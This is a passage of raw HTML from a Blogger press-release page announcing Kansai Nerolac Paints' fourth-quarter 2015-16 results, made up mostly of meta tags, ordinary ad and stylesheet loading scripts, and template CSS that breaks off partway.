

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pocketpressrelease.com/2016/04/Kansai-Nerolac-Paints-Ltd-Announces-Q4-Results-FY-2015-2016-Gross-Sales-up-by-10.6-percent.html
body_size: 171435
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='en-GB' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/3.6.1/jquery.min.js'></script>
<!--http to https-->
<script>
    $(document).ready(function(){
        $('a[href^="http://"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("http://", "https://"); // Create new url
            $(this).attr("href", newUrl); // Set herf value
        });
    });
</script>
<!--http to https-->
<!--GPT-->
<!--GPT-->
<noscript>
<link herf='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet' type='text/css'/>
</noscript>
<!--google add Lazy load for maintain the page performance -->
<script type='text/javascript'>
    //<![CDATA[
    var lazyadsense2 = false;
    window.addEventListener("scroll", function(){
    if ((document.documentElement.scrollTop != 0 && lazyadsense2 === false) || (document.body.scrollTop != 0 && lazyadsense2 === false)) {
    (function() { var ad = document.createElement('script'); ad.setAttribute('data-ad-client','ca-pub-4797197524717767'); ad.async = true; ad.src = 'https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'; var sc = document.getElementsByTagName('script')[0]; sc.parentNode.insertBefore(ad, sc); })();
    lazyadsense2 = true;
      }
    }, true);
    //]]>
    </script>
<!-- LOAD CSS -->
<script type='text/javascript'>//<![CDATA[
(function() {
    var css = document.createElement('link');
    css.href = 'https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css';
    css.rel = 'stylesheet';
    css.type = 'text/css';
    document.getElementsByTagName('head')[0].appendChild(css);
})();
//]]></script>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.pocketpressrelease.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.pocketpressrelease.com/2016/04/Kansai-Nerolac-Paints-Ltd-Announces-Q4-Results-FY-2015-2016-Gross-Sales-up-by-10.6-percent.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Pocket Press Release - Atom" href="https://www.pocketpressrelease.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Pocket Press Release - RSS" href="https://www.pocketpressrelease.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Pocket Press Release - Atom" href="https://www.blogger.com/feeds/2672809053767694726/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Pocket Press Release - Atom" href="https://www.pocketpressrelease.com/feeds/7462921264575525981/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSZbZPurJkQhMLhB-QGgbuE4hRr7f5pGMLC30I3nmuiNye6_ztIlxEALOLybPxCYYQyBM4BmSgO-XiDMj7Av8nckIWPU24PWA4hzjdIs4DJe-YhKdZeyxoNrlJ9YWn6wRp2bf73XJ6s49B/s320/Logo+-+Kansai+Nerolac.jpg' rel='image_src'/>
<meta content='Kansai Nerolac Paints Limited(KNPL), one of the leading Paint companies in India, today at the Board meeting announced its unaudited results for the fourth quarter of financial year 2015-16. For the quarter, the company declared gross sales of Rs.1062.88 crores, marking a growth of 10.6 % over the same quarter of the previous year. PBT was Rs.122.18 crores a growth of 38.4 % over the same quarter of the previous year.' name='description'/>
<meta content='https://www.pocketpressrelease.com/2016/04/Kansai-Nerolac-Paints-Ltd-Announces-Q4-Results-FY-2015-2016-Gross-Sales-up-by-10.6-percent.html' property='og:url'/>
<meta content='Kansai Nerolac Paints Ltd Announces Q4 Results FY 2015-2016 Gross Sales up by 10.6%' property='og:title'/>
<meta content='Kansai Nerolac Paints Limited(KNPL), one of the leading Paint companies in India, today at the Board meeting announced its unaudited results for the fourth quarter of financial year 2015-16. For the quarter, the company declared gross sales of Rs.1062.88 crores, marking a growth of 10.6 % over the same quarter of the previous year. PBT was Rs.122.18 crores a growth of 38.4 % over the same quarter of the previous year.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSZbZPurJkQhMLhB-QGgbuE4hRr7f5pGMLC30I3nmuiNye6_ztIlxEALOLybPxCYYQyBM4BmSgO-XiDMj7Av8nckIWPU24PWA4hzjdIs4DJe-YhKdZeyxoNrlJ9YWn6wRp2bf73XJ6s49B/w1200-h630-p-k-no-nu/Logo+-+Kansai+Nerolac.jpg' property='og:image'/>
<title>
Kansai Nerolac Paints Ltd Announces Q4 Results FY 2015-2016 Gross Sales up by 10.6% - Pocket Press Release
</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Simple
Designer: Blogger
URL:      www.blogger.com
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="keycolor" description="Main Color" type="color" default="#66bbdd"/>
<Group description="Page Text" selector="body">
<Variable name="body.font" description="Font" type="font"
default="normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#222222"/>
</Group>
<Group description="Backgrounds" selector=".body-fauxcolumns-outer">
<Variable name="body.background.color" description="Outer Background" type="color" default="#66bbdd"/>
<Variable name="content.background.color" description="Main Background" type="color" default="#ffffff"/>
<Variable name="header.background.color" description="Header Background" type="color" default="transparent"/>
</Group>
<Group description="Links" selector=".main-outer">
<Variable name="link.color" description="Link Color" type="color" default="#2288bb"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#888888"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#33aaff"/>
</Group>
<Group description="Blog Title" selector=".header h1">
<Variable name="header.font" description="Font" type="font"
default="normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="header.text.color" description="Title Color" type="color" default="#3399bb" />
</Group>
<Group description="Blog Description" selector=".header .description">
<Variable name="description.text.color" description="Description Color" type="color"
default="#777777" />
</Group>
<Group description="Tabs Text" selector=".tabs-inner .widget li a">
<Variable name="tabs.font" description="Font" type="font"
default="normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="tabs.text.color" description="Text Color" type="color" default="#999999"/>
<Variable name="tabs.selected.text.color" description="Selected Color" type="color" default="#000000"/>
</Group>
<Group description="Tabs Background" selector=".tabs-outer .PageList">
<Variable name="tabs.background.color" description="Background Color" type="color" default="#f5f5f5"/>
<Variable name="tabs.selected.background.color" description="Selected Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Post Title" selector="h1.post-title, .comments h4">
<Variable name="post.title.font" description="Font" type="font"
default="normal normal 26px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
</Group>
<Group description="Date Header" selector=".date-header">
<Variable name="date.header.color" description="Text Color" type="color"
default="#222222"/>
<Variable name="date.header.background.color" description="Background Color" type="color"
default="transparent"/>
<Variable name="date.header.font" description="Text Font" type="font"
default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="date.header.padding" description="Date Header Padding" type="string" default="inherit"/>
<Variable name="date.header.letterspacing" description="Date Header Letter Spacing" type="string" default="inherit"/>
<Variable name="date.header.margin" description="Date Header Margin" type="string" default="inherit"/>
</Group>
<Group description="Post Footer" selector=".post-footer">
<Variable name="post.footer.text.color" description="Text Color" type="color" default="#666666"/>
<Variable name="post.footer.background.color" description="Background Color" type="color"
default="#f9f9f9"/>
<Variable name="post.footer.border.color" description="Shadow Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Gadgets" selector="h2">
<Variable name="widget.title.font" description="Title Font" type="font"
default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="widget.title.text.color" description="Title Color" type="color" default="#000000"/>
<Variable name="widget.alternate.text.color" description="Alternate Color" type="color" default="#999999"/>
</Group>
<Group description="Images" selector=".main-inner">
<Variable name="image.background.color" description="Background Color" type="color" default="#ffffff"/>
<Variable name="image.border.color" description="Border Color" type="color" default="#eeeeee"/>
<Variable name="image.text.color" description="Caption Text Color" type="color" default="#222222"/>
</Group>
<Group description="Accents" selector=".content-inner">
<Variable name="body.rule.color" description="Separator Line Color" type="color" default="#eeeeee"/>
<Variable name="tabs.border.color" description="Tabs Border Color" type="color" default="#eeeeee"/>
</Group>
<Variable name="body.background" description="Body Background" type="background"
color="#66bbdd" default="$(color) none repeat scroll top left"/>
<Variable name="body.background.override" description="Body Background Override" type="string" default=""/>
<Variable name="body.background.gradient.cap" description="Body Gradient Cap" type="url"
default="url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png)"/>
<Variable name="body.background.gradient.tile" description="Body Gradient Tile" type="url"
default="url(https://resources.blogblog.com/blogblog/data/1kt/simple/body_gradient_tile_light.png)"/>
<Variable name="content.background.color.selector" description="Content Background Color Selector" type="string" default=".content-inner"/>
<Variable name="content.padding" description="Content Padding" type="length" default="10px" min="0" max="100px"/>
<Variable name="content.padding.horizontal" description="Content Horizontal Padding" type="length" default="10px" min="0" max="100px"/>
<Variable name="content.shadow.spread" description="Content Shadow Spread" type="length" default="40px" min="0" max="100px"/>
<Variable name="content.shadow.spread.webkit" description="Content Shadow Spread (WebKit)" type="length" default="5px" min="0" max="100px"/>
<Variable name="content.shadow.spread.ie" description="Content Shadow Spread (IE)" type="length" default="10px" min="0" max="100px"/>
<Variable name="main.border.width" description="Main Border Width" type="length" default="0" min="0" max="10px"/>
<Variable name="header.background.gradient" description="Header Gradient" type="url" default="none"/>
<Variable name="header.shadow.offset.left" description="Header Shadow Offset Left" type="length" default="-1px" min="-50px" max="50px"/>
<Variable name="header.shadow.offset.top" description="Header Shadow Offset Top" type="length" default="-1px" min="-50px" max="50px"/>
<Variable name="header.shadow.spread" description="Header Shadow Spread" type="length" default="1px" min="0" max="100px"/>
<Variable name="header.padding" description="Header Padding" type="length" default="30px" min="0" max="100px"/>
<Variable name="header.border.size" description="Header Border Size" type="length" default="1px" min="0" max="10px"/>
<Variable name="header.bottom.border.size" description="Header Bottom Border Size" type="length" default="0" min="0" max="10px"/>
<Variable name="header.border.horizontalsize" description="Header Horizontal Border Size" type="length" default="0" min="0" max="10px"/>
<Variable name="description.text.size" description="Description Text Size" type="string" default="140%"/>
<Variable name="tabs.margin.top" description="Tabs Margin Top" type="length" default="0" min="0" max="100px"/>
<Variable name="tabs.margin.side" description="Tabs Side Margin" type="length" default="30px" min="0" max="100px"/>
<Variable name="tabs.background.gradient" description="Tabs Background Gradient" type="url"
default="url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png)"/>
<Variable name="tabs.border.width" description="Tabs Border Width" type="length" default="1px" min="0" max="10px"/>
<Variable name="tabs.bevel.border.width" description="Tabs Bevel Border Width" type="length" default="1px" min="0" max="10px"/>
<Variable name="post.margin.bottom" description="Post Bottom Margin" type="length" default="25px" min="0" max="100px"/>
<Variable name="image.border.small.size" description="Image Border Small Size" type="length" default="2px" min="0" max="10px"/>
<Variable name="image.border.large.size" description="Image Border Large Size" type="length" default="5px" min="0" max="10px"/>
<Variable name="page.width.selector" description="Page Width Selector" type="string" default=".region-inner"/>
<Variable name="page.width" description="Page Width" type="string" default="auto"/>
<Variable name="main.section.margin" description="Main Section Margin" type="length" default="15px" min="0" max="100px"/>
<Variable name="main.padding" description="Main Padding" type="length" default="15px" min="0" max="100px"/>
<Variable name="main.padding.top" description="Main Padding Top" type="length" default="30px" min="0" max="100px"/>
<Variable name="main.padding.bottom" description="Main Padding Bottom" type="length" default="30px" min="0" max="100px"/>
<Variable name="paging.background"
color="#ffffff"
description="Background of blog paging area" type="background"
default="transparent none no-repeat scroll top center"/>
<Variable name="footer.bevel" description="Bevel border length of footer" type="length" default="0" min="0" max="10px"/>
<Variable name="mobile.background.overlay" description="Mobile Background Overlay" type="string"
default="transparent none repeat scroll top left"/>
<Variable name="mobile.background.size" description="Mobile Background Size" type="string" default="auto"/>
<Variable name="mobile.button.color" description="Mobile Button Color" type="color" default="#ffffff" />
<Variable name="startSide" description="Side where text starts in blog language" type="automatic" default="left"/>
<Variable name="endSide" description="Side where text ends in blog language" type="automatic" default="right"/>
*/
/* Content
----------------------------------------------- */
body {
font: normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #222222;
background: #66bbdd none repeat scroll top left;
padding: 0 40px 40px 40px;
}
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
h1 {
font-size: 26px;
}
h2 {
font-size: 22px;
}
a:link {
text-decoration:none;
color: #2187bb;
}
a:visited {
text-decoration:none;
color: #888888;
}
a:hover {
text-decoration:underline;
color: #32aaff;
}
.body-fauxcolumn-outer .fauxcolumn-inner {
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/simple/body_gradient_tile_light.png) repeat scroll top left;
_background-image: none;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 400px;
width: 100%;
}
.body-fauxcolumn-outer .cap-top .cap-left {
width: 100%;
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png) repeat-x scroll top left;
_background-image: none;
}
.content-outer {
-moz-box-shadow: 0 0 40px rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 10px #333333;
box-shadow: 0 0 40px rgba(0, 0, 0, .15);
margin-bottom: 1px;
}
.content-inner {
padding: 10px 10px;
}
.content-inner {
background-color: #ffffff;
}
/* Header
----------------------------------------------- */
.header-outer {
background: rgba(0, 0, 0, 0) url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png) repeat-x scroll 0 -400px;
_background-image: none;
}
.Header h1 {
font: normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #3299bb;
text-shadow: 1px 2px 3px rgba(0, 0, 0, .2);
}
.Header h1 a {
color: #3299bb;
}
.Header .description {
font-size: 140%;
color: #777777;
}
.header-inner .Header .titlewrapper {
padding: 22px 30px;
}
.header-inner .Header .descriptionwrapper {
padding: 0 30px;
}
/* Tabs
----------------------------------------------- */
.tabs-inner .section:first-child {
border-top: 0 solid #eeeeee;
}
.tabs-inner .section:first-child ul {
margin-top: -0;
border-top: 0 solid #eeeeee;
border-left: 0 solid #eeeeee;
border-right: 0 solid #eeeeee;
}
.tabs-inner .widget ul {
background: #04345c;
_background-image: none;
border-bottom: 1px solid #eeeeee;
margin-top: 0;
margin-left: -30px;
margin-right: -30px;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .6em 1em;
font: normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: white;
border-left: 1px solid #ffffff;
border-right: 1px solid #eeeeee;
}
.tabs-inner .widget li:first-child a {
border-left: none;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
color: #000000;
background-color: #f5c833;
text-decoration: none;
}
/* Columns
----------------------------------------------- */
.main-outer {
border-top: 0 solid #eeeeee;
}
.fauxcolumn-left-outer .fauxcolumn-inner {
border-right: 1px solid #eeeeee;
}
.fauxcolumn-right-outer .fauxcolumn-inner {
border-left: 1px solid #eeeeee;
}
/* Headings
----------------------------------------------- */
div.widget > h2,
div.widget h2.title {
margin: 0 0 2px 0;
padding-left: 5px;
background: #04345c;
font: 24px;
color: white;
}
/* Widgets
----------------------------------------------- */
.widget .zippy {
color: #999999;
text-shadow: 2px 2px 1px rgba(0, 0, 0, .1);
}
.widget .popular-posts ul {
list-style: none;
}
/* Posts
----------------------------------------------- */
h2.date-header {
font: normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
}
.date-header span {
background-color: rgba(0, 0, 0, 0);
color: #222222;
padding: inherit;
letter-spacing: inherit;
margin: inherit;
}
.main-inner {
padding-top: 30px;
padding-bottom: 30px;
}
.main-inner .column-center-inner {
padding: 0 15px;
}
.main-inner .column-center-inner .section {
margin: 0 15px;
}
.post {
margin: 0 0 25px 0;
}
h1.post-title, .comments h4 {
font: normal normal 26px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
font-weight: bold;
margin: .75em 0 0;
}
.post-body {
font-size: 18px;
line-height: 1.4;
position: relative;
}
.post-body img, .post-body .tr-caption-container, .Profile img, .Image img,
.BlogList .item-thumbnail img {
padding: 2px;
background: #ffffff;
border: 1px solid #eeeeee;
-moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
-webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
}
.post-body img, .post-body .tr-caption-container {
padding: 5px;
}
.post-body .tr-caption-container {
color: #222222;
}
.post-body .tr-caption-container img {
padding: 0;
background: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
box-shadow: 0 0 0 rgba(0, 0, 0, .1);
}
.post-header {
margin: 0 0 1.5em;
line-height: 1.6;
font-size: 90%;
}
.post-footer {
margin: 20px -2px 0;
padding: 5px 10px;
color: #666666;
background-color: #f9f9f9;
border-bottom: 1px solid #eeeeee;
line-height: 1.6;
font-size: 90%;
}
#comments .comment-author {
padding-top: 1.5em;
border-top: 1px solid #eeeeee;
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
#comments .avatar-image-container img {
border: 1px solid #eeeeee;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #999999;
border-bottom: 1px solid #999999;
}
.comments .comment-thread.inline-thread {
background-color: #f9f9f9;
}
.comments .continue {
border-top: 2px solid #999999;
}
/* Accents
---------------------------------------------- */
.section-columns td.columns-cell {
border-left: 1px solid #eeeeee;
}
.blog-pager {
background: transparent none no-repeat scroll top center;}
.blog-pager-older-link,
.blog-pager-newer-link {display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:White;color:Grey;font-size:15px;border-radius:2px
}
.home-link {
display:block;float:center;font-size:15px;text-transform:uppercase;line-height:32px;
}
.footer-outer {
border-top: 0 dashed #bbbbbb;
}
/* Mobile
----------------------------------------------- */
body.mobile  {
background-size: auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
.mobile .body-fauxcolumn-outer .cap-top {
background-size: 100% auto;
}
.mobile .content-outer {
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
box-shadow: 0 0 3px rgba(0, 0, 0, .15);
}
.mobile .tabs-inner .widget ul {
margin-left: 0;
margin-right: 0;
}
.mobile .post {
margin: 0;
}
.mobile .main-inner .column-center-inner .section {
margin: 0;
}
.mobile .date-header span {
padding: 0.1em 10px;
margin: 0 -10px;
}
.mobile h1.post-title {
margin: 0;
font-size: 24px;
}
.mobile .blog-pager {
background: transparent none no-repeat scroll top center;
}
.mobile .footer-outer {
border-top: none;
}
.mobile .main-inner, .mobile .footer-inner {
background-color: #ffffff;
}
.mobile-index-contents {
color: #222222;
}
.mobile-link-button {
background-color: #2187bb;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile .tabs-inner .section:first-child {
border-top: none;
}
.mobile .tabs-inner .PageList .widget-content {
background-color: #eeeeee;
color: #000000;
border-top: 1px solid #eeeeee;
border-bottom: 1px solid #eeeeee;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #eeeeee;
}
.mobile img
{
height:'',
width:''
}
.sidebar .popular-posts ul {padding: 0;margin: 0;counter-reset: popcount;} .sidebar .popular-posts ul li {list-style: none !important;float: left;font-family:'Oswald',Arial,Tahoma,sans-serif;position: relative;width: 48%;height: 130px;overflow: hidden;margin: 2px;padding: 0 !important;border: 0;} .sidebar .PopularPosts .item-thumbnail {width: 100%;margin: 0;} .sidebar .PopularPosts ul li img {float: left;display: block;height: 130px;width: 100%;padding: 0;-webkit-transition-duration: 1.0s;-moz-transition-duration: 1.0s;-o-transition-duration: 1.0s;transition:1.0s;} .sidebar .PopularPosts ul li img:hover {overflow: hidden;transform:scale(1.06);-webkit-transform:scale(1.06);-moz-transform:scale(1.06);-o-transform:scale(1.06);} .sidebar .PopularPosts .item-title {position: absolute;right: 0;left: 0;bottom:0;padding-bottom: 0;z-index: 999;} .sidebar .PopularPosts .item-title a {display: block;padding: 5px 0px 2px 5px;background: rgba(32, 32, 32, 0.77);text-transform: capitalize;font-size: 12px;color: #fff;line-height: normal;transition: all .4s ease-in-out;} .sidebar .popular-posts ul li:hover .item-title a {background: rgba(231, 76, 60, 0.88);color: rgba(255, 255, 255, 1);text-decoration: none;} .sidebar .popular-posts ul li:before {counter-increment: popcount;float: left;position: absolute;content: counter(popcount, decimal);list-style-type: none;background: #e2e2e2;top: 0;font-size: 14px;color: #000;line-height: 20px;padding: 0px 8px 1px 1px;z-index: 4;border: solid #FFF;border-radius: 0px 0px 10px 0px;border-width: 0px 2px 2px 0px;}
#breadcrumbs-bbeginner {
width:620px;
margin-left:0px;
font-family:Verdana, sans-serif;
margin-top:40px;
text-transform: uppercase;
overflow: hidden;
}
#breadcrumbs-bbeginner  li{
float: left;
}
#breadcrumbs-bbeginner  a{
padding: .7em 1em .7em 2em;
float: left;
text-decoration: none;
color: #444;
position: relative;
text-shadow: 0 1px 0 rgba(255,255,255,.5);
background-color: #ddd;
background-image: linear-gradient(to right, #f5f5f5, #ddd);
}
#breadcrumbs-bbeginner  li:first-child a{
padding-left: 1em;
border-radius: 5px 0 0 5px;
}
#breadcrumbs-bbeginner  a:hover{
background: #fff;
}
#breadcrumbs-bbeginner  a::after,
#breadcrumbs-bbeginner  a::before{
content: "";
position: absolute;
top: 50%;
margin-top: -1.5em;
border-top: 1.5em solid transparent;
border-bottom: 1.5em solid transparent;
border-left: 1em solid;
right: -1em;
}
#breadcrumbs-bbeginner a::after{
z-index: 2;
border-left-color: #ddd;
}
#breadcrumbs-bbeginner  a::before{
border-left-color: #ccc;
right: -1.1em;
z-index: 1;
}
#breadcrumbs-bbeginner  a:hover::after{
border-left-color: #fff;
}
#breadcrumbs-bbeginner  .current,
#breadcrumbs-bbeginner  .current:hover{
font-weight: bold;
background: none;
}
#breadcrumbs-bbeginner  .current::after,
#breadcrumbs-bbeginner .current::before{
content: normal;
}
ul{
margin: 0;
padding: 0;
list-style: none;
}
#breadcrumbs-bbeginner .current,
#breadcrumbs-bbeginner .current:hover{
font-weight: normal;
background: none;
}
#breadcrumbs-bbeginner .current::after,
#breadcrumbs-bbeginner .current::before{
content: normal;
}
#searchThis {float: right;
margin-top: 6px;}
#searchButton{margin-right: 5px;}
.mbtTOC{
border:5px solid #f7f0b8;
box-shadow:1px 1px 0 #EDE396;
background-color:#FFFFE0;
color:#707037;
line-height:1.4em;
margin:30px auto;
padding:20px 30px 20px 10px;
font-family:oswald, arial;
display: block;
width: 70%;
}
.mbtTOC ol,.mbtTOC ul {
margin:0;
padding:0;
}
.mbtTOC ul {
list-style:none;
}
.mbtTOC ol li,.mbtTOC ul li {
padding:15px 0 0 ;
margin:0 0 0 30px;
font-size:15px;
}
.mbtTOC a{
color:#0080ff;
text-decoration:none;
}
.mbtTOC a:hover{
text-decoration:underline;
}
.mbtTOC button{
background:#FFFFE0;
font-family:oswald, arial;
font-size:20px;position:relative;
outline:none;
cursor:pointer;
border:none;
color:#707037;
padding:0 0 0 15px;
}
.mbtTOC button:after{
content: "\f0dc";
font-family:FontAwesome;
position:relative;
left:10px;
font-size:20px;
}
.share-box{height:36px;position:relative;line-height:0;margin:20px 0;padding:0;border-bottom:2px solid #eee}.share-title{height:36px;color:#222;float:left;font-size:13px;font-weight:700;position:relative;line-height:36px;text-transform:uppercase;display:inline-block;padding:0;border-bottom:2px solid #222}.share-art{float:right;padding:0;padding-top:0;font-size:13px;font-weight:400;text-transform:capitalize;text-align:right}.share-art a{height:25px;line-height:26px;color:#fff;padding:0 8px;margin-left:4px;border-radius:2px;display:inline-block;margin-right:0}.share-art a:hover{color:#fff}.share-art .fac-art i{padding-right:2px}.share-art .fac-art{background:#3b5998}.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}.share-art .twi-art{background:#00acee}.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}.share-art .goo-art{background:#db4a39}.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}.share-art .pin-art{background:#ca2127}.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}.share-art .lin-art{background:#0077b5}.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
/*******************************************************************
Next-Previous Post Navigation Customized By MyBloggerGuides.com
Originally Created By MyBloggerTricks.com
***********************************************************************/
.mbg-post-navigation { Width: 100%; display:inline-block; position:relative; border-top:2px solid #0c6aff!important; border-bottom: 2px solid #111;border-right: 2px solid #111; border-left: 2px solid #0c6aff;  margin-top: 5px;  margin-right:15px; margin-left:22px; overflow:hidden; padding:0px; box-shadow:4px 4px 4px -4px #0c6aff;}
.mbg-post-navigation li.next { color: #167F92; height:114px; float: right; padding:0px; background:none; margin:0px;}
.mbg-post-navigation li.next a { color: #167F92; padding-left: 24px; }
.mbg-post-navigation li.previous { color: #167F92; height:114px; margin:0px -2px 0px 0px; float: left;  border-right:1px solid #ddd; padding:0px; background:none;
}
.mbg-post-navigation li.previous a { color: #167F92; padding-right: 24px;  }
.mbg-post-navigation li.next:hover, .mbg-post-navigation li.previous:hover  {background:#333333; }
.mbg-post-navigation li { width: 50%; display: inline-block; float: left; text-align: center; }
.mbg-post-navigation li a { color: #167F92; position: relative; min-height: 77px; display: block; padding: 15px 46px 15px; outline:none; text-decoration:none;}
.mbg-post-navigation li i { color: #167F92; font-size: 18px; }
.mbg-post-navigation li a strong { display: block; font-size: 20px; color: #167F92; letter-spacing: 0.5px; font-weight: bold; text-transform: uppercase; font-family:oswald, sans-serif, arial; margin-bottom:10px;}
.mbg-post-navigation li a span { font-size: 15px; color: #167F92;  font-family:oswald,Helvetica, arial; margin:0px;}
.mbg-post-navigation li a:hover span,
.mbg-post-navigation li a:hover i { color: #ffffff; }
.mbg-post-navigation li.previous i { float:left; margin-top:15%; margin-left:5%; }
.mbg-post-navigation li.next i { float: right;
margin-top: 15%;
margin-right: 5%; }
.mbg-post-navigation li.next i, .mbg-post-navigation li.previous i ,
.mbg-post-navigation li.next,  .mbg-post-navigation li.previous{
